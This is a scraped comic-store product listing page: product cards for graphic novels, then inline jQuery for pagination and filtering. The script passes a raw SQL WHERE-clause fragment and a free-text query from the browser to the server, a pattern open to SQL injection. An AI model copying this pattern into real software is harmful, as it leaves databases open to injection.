                                                <img alt="battle-action-graphic-novel-hardcover-volume-3" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4c64f01d-d210-46d5-b6ea-e64fbf00f5d3.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="battle-action-graphic-novel-hardcover-volume-3" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-graphic-novel-hardcover-volume-3">

                                                    Battle Action Special Hardcover Graphic Novel Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $32.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4c64f01d-d210-46d5-b6ea-e64fbf00f5d3" href="javascript:AjaxAddToCart('4c64f01d-d210-46d5-b6ea-e64fbf00f5d3',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="battle-action-graphic-novel-hardcover-volume-3" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-graphic-novel-hardcover-volume-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="essential-judge-dredd-volume-4-dredd-vs-death-graphic-novel" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/essential-judge-dredd-volume-4-dredd-vs-death-graphic-novel">
                                                <img alt="essential-judge-dredd-volume-4-dredd-vs-death-graphic-novel" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d24e38b1-4c74-40ea-973c-259c5d4fa276.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="essential-judge-dredd-volume-4-dredd-vs-death-graphic-novel" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/essential-judge-dredd-volume-4-dredd-vs-death-graphic-novel">

                                                    Essential Judge Dredd Graphic Novel Volume 4 Dredd Vs Death
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $28.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d24e38b1-4c74-40ea-973c-259c5d4fa276" href="javascript:AjaxAddToCart('d24e38b1-4c74-40ea-973c-259c5d4fa276',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="essential-judge-dredd-volume-4-dredd-vs-death-graphic-novel" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/essential-judge-dredd-volume-4-dredd-vs-death-graphic-novel">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="judge-dredd-false-witness-2-cover-a-zama-of-4-" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/judge-dredd-false-witness-2-cover-a-zama-of-4-">
                                                <img alt="judge-dredd-false-witness-2-cover-a-zama-of-4-" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7f0bc20d-8c11-4462-b8bc-640b1e626da6.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="judge-dredd-false-witness-2-cover-a-zama-of-4-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/judge-dredd-false-witness-2-cover-a-zama-of-4-">

                                                    Judge Dredd False Witness #2 Cover A Zama (Of 4)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7f0bc20d-8c11-4462-b8bc-640b1e626da6" href="javascript:AjaxAddToCart('7f0bc20d-8c11-4462-b8bc-640b1e626da6',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="judge-dredd-false-witness-2-cover-a-zama-of-4-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/judge-dredd-false-witness-2-cover-a-zama-of-4-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="silk-trade-paperback-volume-2.00-negative" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/silk-trade-paperback-volume-2.00-negative">
                                                <img alt="silk-trade-paperback-volume-2.00-negative" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/99d09d14-7546-4cc2-91e2-9049575c4f40.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="silk-trade-paperback-volume-2.00-negative" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/silk-trade-paperback-volume-2.00-negative">

                                                    Silk Graphic Novel Volume 2 Negative
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_99d09d14-7546-4cc2-91e2-9049575c4f40" href="javascript:AjaxAddToCart('99d09d14-7546-4cc2-91e2-9049575c4f40',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="silk-trade-paperback-volume-2.00-negative" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/silk-trade-paperback-volume-2.00-negative">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="6" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and SupplierData.Id in (select SupplierDataHubId from BrandIndex where BrandIndex.BrandHubId=&#39;43304403-72a3-4182-9046-7b6eadc1cbee&#39;)';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '43304403-72a3-4182-9046-7b6eadc1cbee';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/downtown_comics_circle/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/downtown_comics_circle/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/downtown_comics_circle/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/downtown_comics_circle/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/downtown_comics_circle/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
